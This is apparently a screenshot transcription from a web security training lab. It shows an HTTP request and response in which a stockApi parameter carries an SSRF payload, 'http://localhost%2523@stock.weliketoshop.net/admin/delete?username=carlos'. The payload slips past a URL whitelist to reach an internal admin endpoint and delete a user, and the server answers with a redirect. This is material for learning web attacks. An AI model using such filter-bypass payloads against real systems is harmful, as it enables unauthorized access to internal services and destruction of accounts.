 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/del
ete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xKAka2tEc6IvHwVg8a2pPcGUQFYzPYyl;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7